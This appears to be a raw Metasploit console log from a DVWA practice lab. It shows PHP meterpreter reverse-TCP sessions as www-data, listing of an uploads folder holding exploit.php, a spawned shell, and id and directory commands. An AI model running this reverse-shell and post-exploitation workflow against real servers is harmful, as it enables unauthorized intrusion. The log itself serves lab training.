 msf payload(php/meterpreter/reverse_tcp) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter php/linux www-data @ starktower 192.168.234.134:1234 -> 192.168.234.133:56170 (192.168.234.133)
2 meterpreter php/linux www-data @ starktower 192.168.234.134:1234 -> 192.168.234.133:46140 (192.168.234.133)
msf payload(php/meterpreter/reverse_tcp) > use 1
[-] Invalid module index: 1
msf payload(php/meterpreter/reverse_tcp) > use 2
[-] Invalid module index: 2
msf payload(php/meterpreter/reverse_tcp) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > dir
Listing: /var/www/html/DVWA/hackable/uploads
============================================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100755/rwxr-xr-x 667 fil 2025-11-03 15:37:33 -0500 dvwa_email.png
100644/rw-r--r-- 1116 fil 2025-11-12 14:42:28 -0500 exploit.php
meterpreter > ls -al
Listing: /var/www/html/DVWA/hackable/uploads
============================================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100755/rwxr-xr-x 667 fil 2025-11-03 15:37:33 -0500 dvwa_email.png
100644/rw-r--r-- 1116 fil 2025-11-12 14:42:28 -0500 exploit.php
meterpreter > cd Downloads
[-] stdapi_fs_chdir: Operation failed: 1
meterpreter > shell
Process 3684 created.
Channel 0 created.
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
dir
dvwa_email.png exploit.php
pwd
/var/www/html/DVWA/hackable/uploads
cd /var/
dir
backups crash local log opt run spool www
cache lib lock mail ossec snap tmp
ls
backups
cache
crash
lib
local
lock
log
mail
opt
ossec
run
snap
spool
tmp
www